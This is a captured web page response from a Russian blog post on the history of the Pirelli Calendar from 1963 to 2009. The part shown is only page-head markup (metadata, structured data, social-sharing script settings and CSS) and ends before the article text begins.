

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayrosblog.ru/post100526883
body_size: 32131
content:
<!doctype html><html lang="ru-RU"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Pirelli Calendar. History, 1963-2009</title> <script type="litespeed/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="litespeed/javascript">var theChampDefaultLang='ru_RU',theChampCloseIconPath='https://kayrosblog.ru/wp-content/plugins/super-socializer/images/close.png'</script> <script type="litespeed/javascript">var theChampSiteUrl='https://kayrosblog.ru',theChampVerified=0,theChampEmailPopup=0,heateorSsMoreSharePopupSearchText='Поиск'</script> <script type="litespeed/javascript">var theChampSharingAjaxUrl='https://kayrosblog.ru/wp-admin/admin-ajax.php',heateorSsFbMessengerAPI='https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI='web',heateorSsUrlCountFetched=[],heateorSsSharesText='Поделились',heateorSsShareText='Поделился',theChampPluginIconPath='https://kayrosblog.ru/wp-content/plugins/super-socializer/images/logo.png',theChampSaveSharesLocally=0,theChampHorizontalSharingCountEnable=1,theChampVerticalSharingCountEnable=0,theChampSharingOffset=-10,theChampCounterOffset=-10,theChampMobileStickySharingEnabled=1,heateorSsCopyLinkMessage="Ссылка скопирована.";var heateorSsHorSharingShortUrl="https://kayrosblog.ru/post100526883";var heateorSsVerticalSharingShortUrl="https://kayrosblog.ru/post100526883"</script> <meta name='robots' content='max-image-preview:large' /><meta name="description" content="Это цитата сообщения -sinatra- Оригинальное сообщениеPirelli Calendar. History, 1963-2009 1963-1964. photo: Terence Donovan and Robert Freeman 1965."/><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://kayrosblog.ru/post100526883" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Pirelli Calendar. History, 1963-2009" /><meta property="og:description" content="Это цитата сообщения -sinatra- Оригинальное сообщениеPirelli Calendar. History, 1963-2009 1963-1964. photo: Terence Donovan and Robert Freeman 1965." /><meta property="og:url" content="https://kayrosblog.ru/post100526883" /><meta property="article:publisher" content="https://www.facebook.com/kayrosblog.ru/" /><meta property="article:tag" content="календарь" /><meta property="article:tag" content="фото" /><meta property="article:tag" content="фотография | photo" /><meta property="article:section" content="Искусство" /><meta property="article:published_time" content="2009-04-14T17:13:12+00:00" /><meta property="article:modified_time" content="2022-10-04T16:40:54+00:00" /><meta property="og:updated_time" content="2022-10-04T16:40:54+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Это цитата сообщения -sinatra- Оригинальное сообщениеPirelli Calendar. History, 1963-2009 1963-1964. photo: Terence Donovan and Robert Freeman 1965." /><meta name="twitter:title" content="Pirelli Calendar. History, 1963-2009" /><meta name="twitter:image" content="http://kayrosblog.ru/wp-content/uploads/2012/03/Kayrosblog_logo.png" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kayrosblog.ru/#organization","name":"Kayrosblog.ru","url":"https://kayrosblog.ru/","sameAs":["https://www.facebook.com/kayrosblog.ru/","https://ru.pinterest.com/kayrosdee/"],"logo":{"@type":"ImageObject","@id":"https://kayrosblog.ru/#logo","url":"https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png","width":200,"height":88,"caption":"Kayrosblog.ru"},"image":{"@id":"https://kayrosblog.ru/#logo"}},{"@type":"WebSite","@id":"https://kayrosblog.ru/#website","url":"https://kayrosblog.ru/","name":"","publisher":{"@id":"https://kayrosblog.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://kayrosblog.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://kayrosblog.ru/post100526883#webpage","url":"https://kayrosblog.ru/post100526883","inLanguage":"ru-RU","name":"Pirelli Calendar. History, 1963-2009","isPartOf":{"@id":"https://kayrosblog.ru/#website"},"datePublished":"2009-04-14T17:13:12+00:00","dateModified":"2022-10-04T16:40:54+00:00","description":"\u042d\u0442\u043e \u0446\u0438\u0442\u0430\u0442\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f -sinatra- \u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435Pirelli Calendar. History, 1963-2009 1963-1964. photo: Terence Donovan and Robert Freeman 1965.","breadcrumb":{"@id":"https://kayrosblog.ru/post100526883#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kayrosblog.ru/post100526883#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kayrosblog.ru/","url":"https://kayrosblog.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kayrosblog.ru/post100526883","url":"https://kayrosblog.ru/post100526883","name":"Pirelli Calendar. History, 1963-2009"}}]},{"@type":"Article","@id":"https://kayrosblog.ru/post100526883#article","isPartOf":{"@id":"https://kayrosblog.ru/post100526883#webpage"},"author":{"@id":"https://kayrosblog.ru/#/schema/person/77b4888b8ef12809f7aaf2ca3a760c3d"},"headline":"Pirelli Calendar. History, 1963-2009","datePublished":"2009-04-14T17:13:12+00:00","dateModified":"2022-10-04T16:40:54+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://kayrosblog.ru/post100526883#webpage"},"publisher":{"@id":"https://kayrosblog.ru/#organization"},"keywords":"\u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c,\u0444\u043e\u0442\u043e,\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f | photo","articleSection":"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e"},{"@type":["Person"],"@id":"https://kayrosblog.ru/#/schema/person/77b4888b8ef12809f7aaf2ca3a760c3d","name":"kayros","image":{"@type":"ImageObject","@id":"https://kayrosblog.ru/#authorlogo","url":"https://kayrosblog.ru/wp-content/litespeed/avatar/ec567a28f93854eb1b1c54a07786cca0.jpg?ver=1763231015","caption":"kayros"},"description":"\u042f \u0431\u043b\u043e\u0433\u0433\u0435\u0440, \u0432\u0435\u0431-\u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440. \u0412\u0435\u0434\u0443 \u0431\u043b\u043e\u0433  http://kayrosblog.ru - \u0431\u043b\u043e\u0433 \u043f\u0440\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u0434\u0438\u0437\u0430\u0439\u043d, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438, \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0443 \u043d\u0430\u0448\u0435\u0439 \u0436\u0438\u0437\u043d\u0438. \u041b\u044e\u0431\u043b\u044e \u043c\u0443\u0437\u044b\u043a\u0443, \u0443\u0432\u043b\u0435\u043a\u0430\u044e\u0441\u044c \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0435\u0439.","sameAs":[]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Pirelli Calendar. History, 1963-2009&raquo;" href="https://kayrosblog.ru/post100526883/feed" /><style id="litespeed-ccss">ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}article,aside,header,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#111;text-align:left;background-color:#fff}h1{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}p:before{content:'';display:block;width:10em;overflow:hidden}h1{margin:2em 0 1em}h1{font-size:1.625em;line-height:1.1}@media (min-width:768px){h1{font-size:2.4375em;margin-bottom:.61538462em}}img{max-width:100%;height:auto;vertical-align:bottom}input[type=search],textarea{padding:.375em .75em;line-height:1.5;color:#111;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da}input[type=search]::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}input[type=search]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(17,17,17,.5);opacity:1}input[type=search]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#4d3bfe;color:#fff}.social-button{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:'';display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button--facebook{background:0 0}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%234267B2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:0 0}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%234A76A8' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:0 0}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23BD081C' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:0 0}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23289FD9' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{-webkit-border-radius:50%;border-radius:50%}.humburger{position:relative;display:inline-block;width:24px;height:16px}.humburger:before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}html{position:relative;min-height:100%}body{font-family:Montserrat,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;background:#eee;background:#fff;margin-bottom:121px;word-wrap:break-word;overflow-wrap:break-word}a,a:visited{color:#111}.entry-date:before,.entry-time:before,.entry-views:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children>a:after,.post-card__comments:before,.scrolltop:before,.search-form .search-submit:before,.search-icon,.table-of-contents__hide:after{font-family:wpshop-core!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1{font-weight:700}.comment-respond .form-submit input{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px}.main-navigation-inner,.site-content,.site-header-inner{padding-left:20px;padding-right:20px}@media (min-width:768px){.main-navigation-inner,.site-content,.site-header-inner{padding-left:45px;padding-right:45px}}@media (min-width:1400px){.main-navigation-inner,.site-content,.site-header-inner{padding-left:45px;padding-right:45px}}.site{overflow:hidden}.fixed.main-navigation-inner,.site-header.fixed{width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.fixed.main-navigation-inner,.site-header.fixed{max-width:720px}}@media (min-width:992px){.fixed.main-navigation-inner,.site-header.fixed{max-width:960px}}@media (min-width:1200px){.fixed.main-navigation-inner,.site-header.fixed{max-width:1190px}}.site-content{background:#fff}.site-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-area{position:relative;width:100%;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media (min-width:992px){.content-area{max-width:calc(100% - 300px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 300px);-ms-flex:0 0 calc(100% - 300px);flex:0 0 calc(100% - 300px);padding-right:70px}}@media (min-width:992px){.sidebar-left .content-area{padding-left:70px;padding-right:0;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.widget-area{display:none;position:relative;width:100%;max-width:300px;-webkit-box-flex:0;-webkit-flex:0 0 300px;-ms-flex:0 0 300px;flex:0 0 300px;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media (min-width:992px){.widget-area{display:block;padding-bottom:30px}}.sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.site-header{-webkit-box-shadow:inset 0 -1px 0 0 #f2f5f9;box-shadow:inset 0 -1px 0 0 #f2f5f9;padding-top:20px;padding-bottom:20px;background:#fff;margin-bottom:30px}.site-header+.main-navigation{margin-top:-30px}.site-header-inner{position:relative}@media (min-width:768px){.site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.site-branding{text-align:center;padding-left:40px;padding-right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.site-branding{padding-right:0;text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px){.site-branding{padding-left:0}}.site-branding__body{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}@media (min-width:768px){.site-logotype{margin-right:1.3rem}}.site-logotype img{max-height:100px}.site-description{margin:0;font-size:.9em;line-height:1.3;color:#111}@media (max-width:767px){.header-search{position:absolute;top:5px;right:20px}}.humburger{position:absolute;top:10px;left:20px;z-index:700}@media (min-width:768px){.humburger{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:992px){.humburger{display:none}}.main-navigation{display:none;background:#fff}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.main-navigation ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-10px;margin-right:-10px}}.main-navigation ul li{position:relative}.main-navigation ul li>a{position:relative;display:block;padding:20px;text-decoration:none;font-weight:700;z-index:1}@media (min-width:992px){.main-navigation ul li>a{padding:20px 15px}.main-navigation ul li>a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:-1;background:rgba(0,0,0,.05)}}.main-navigation ul li .sub-menu{display:none;background:#f2f5f9;margin-right:-50px}@media (min-width:992px){.main-navigation ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:100;margin-right:0}}.main-navigation ul li .sub-menu li{margin-right:0}.main-navigation ul li .sub-menu li>a{padding:20px 30px;white-space:nowrap}.main-navigation ul li.menu-item-has-children{padding-right:50px}.main-navigation ul li.menu-item-has-children:before{content:'';position:absolute;top:0;right:0;width:50px;height:100%;background:#f2f5f9;z-index:10}@media (min-width:992px){.main-navigation ul li.menu-item-has-children:before{display:none}}.main-navigation ul li.menu-item-has-children:after{content:"﹀";position:absolute;top:22px;right:0;width:50px;font-size:1.2em;text-align:center;z-index:11}@media (min-width:992px){.main-navigation ul li.menu-item-has-children:after{display:none}}@media (min-width:992px){.main-navigation ul li.menu-item-has-children{padding-right:0}.main-navigation ul li.menu-item-has-children:after{display:none}}.main-navigation ul li.menu-item-has-children>a:after{display:none;content:"﹀";margin-left:.5em;opacity:.7}@media (min-width:992px){.main-navigation ul li.menu-item-has-children>a:after{display:inline}}.main-navigation{margin-bottom:30px}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.widget{margin-bottom:2.5rem}.widget:last-child{margin-bottom:0}.widget-header{font-weight:700;font-size:1.1em;margin-bottom:1em}.widget-area .widget-articles .post-card{margin-bottom:30px}.search-icon{font-size:1.5em}.search-icon:before{content:"🔍"}.search-screen-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);opacity:0;z-index:5}.search-screen{display:none;position:fixed;top:0;left:0;right:0;padding-top:5vh;padding-bottom:5vh;background:#fff;-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;z-index:100;-webkit-box-shadow:0 0 40px rgba(0,0,0,.15);box-shadow:0 0 40px rgba(0,0,0,.15)}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:2.5em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #4d3bfe;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center}.search-screen .search-form .search-submit:before{content:"🔍";color:#4d3bfe}.search-form{position:relative}.search-form>label{display:block}.search-form .search-field{display:block;width:100%;padding-right:2em}.search-form .search-submit{position:absolute;top:0;right:0;bottom:0;width:2em;border:none;background:0 0}.search-form .search-submit:before{position:relative;content:"🔍";font-size:1.2em;top:.1em}.breadcrumb{font-size:.7em;color:#666;margin-bottom:10px;opacity:.8}.breadcrumb a,.breadcrumb span{color:#4d3bfe;text-decoration:none;text-transform:uppercase;font-weight:700}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6}.scrolltop:before{content:"︿";position:relative;color:#4d3bfe;font-size:2rem;vertical-align:middle;top:-1px}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.table-of-contents{background:#f2f5f9;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700;font-size:1.1em}.table-of-contents__hide:after{content:"﹀";margin-left:12px}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"︿"}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1:before{width:1.5em}.table-of-contents__list .level-2{font-size:.92em}.table-of-contents__list .level-2:before{width:2.5em}.table-of-contents ol{margin:0 30px 0;padding:0 0 15px;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist}.social-links{font-size:1.3em}.post-card{position:relative;max-width:730px;margin:0 auto 50px}.post-card__title{font-weight:700;font-size:1.1em;margin-bottom:.4em}@media (min-width:576px){.post-card__title{font-size:1.3em}}@media (min-width:768px){.post-card__title{font-size:1.6em;line-height:1.4}}@media (min-width:992px){.post-card__title{font-size:2em}}.post-card__title a{padding-top:.1em;padding-bottom:.1em;text-decoration:none}.post-card__meta{position:relative;font-size:.85em;margin-bottom:.8em;opacity:.8}.post-card__comments{position:relative;display:inline-block;padding-left:1.7em;margin-right:20px;margin-bottom:.3em}.post-card__comments:before{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#4d3bfe}.post-card__comments:before{content:"💬"}.post-card__thumbnail{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;margin-bottom:1em}.post-card__thumbnail a:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0}.post-card__body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.post-card--small{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding-bottom:0;margin-bottom:20px;margin-left:0;margin-right:0;min-width:280px;max-width:300px}@media (min-width:768px){.post-card--small{margin-bottom:30px}}.post-card--small .post-card__thumbnail{max-width:100px;margin-right:20px;margin-bottom:0}.post-card--small .post-card__title{position:static;font-size:.9em}.post-card--small .post-card__title a:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-card--small .post-card__category{color:#4d3bfe;text-transform:uppercase;font-size:.75em}.post-card--small .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--small .post-card__body{position:static}.article-post{margin-bottom:2rem}.entry-title{margin-top:.8em}.entry-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:20px;margin-bottom:30px;font-size:.9em;font-weight:700;border-bottom:3px solid #f2f2f2}.entry-label{display:block;text-transform:uppercase;font-size:.8em;color:#666;font-weight:400}.entry-date,.entry-time,.entry-views{position:relative;padding-left:3em;margin-bottom:10px;margin-right:20px;max-width:100%}@media (min-width:768px){.entry-date,.entry-time,.entry-views{margin-bottom:0}}.entry-date:before,.entry-time:before,.entry-views:before{position:absolute;left:0;top:.6em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:2em;color:#4d3bfe}.entry-time:before{content:"🕒"}.entry-views:before{content:"👀"}.entry-date:before{content:"📅"}.entry-content{max-width:730px;margin-left:auto;margin-right:auto;margin-bottom:40px;line-height:1.7}.entry-content:after{content:'';display:block;clear:both}.comment-reply-title small a{text-decoration:none}div.the_champ_sharing_ul a:link{text-decoration:none;background:transparent!important}.the_champ_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.the_champ_sharing_ul a{text-decoration:none!important;margin:2px;float:left;padding:0;list-style:none;border:none;clear:none}.theChampSharing{display:block;margin:2px}.the_champ_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.theChampTCBackground{border-width:0!important;background-color:transparent}div.the_champ_sharing_ul .theChampTCBackground{background-color:transparent;font-style:normal!important;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.theChampSharing{float:left;border:none}div.theChampTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.theChampTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}.the_champ_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}div.the_champ_bottom_sharing{margin-bottom:0}@media screen and 